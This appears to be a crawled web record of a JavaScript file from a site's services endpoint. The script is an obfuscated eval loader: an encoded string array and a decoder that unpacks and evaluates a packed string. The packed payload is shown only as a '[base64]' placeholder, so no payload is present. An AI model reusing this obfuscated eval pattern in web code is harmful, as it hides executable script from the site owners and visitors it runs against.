

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1801
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"IjuoTGdOf",34,4,15))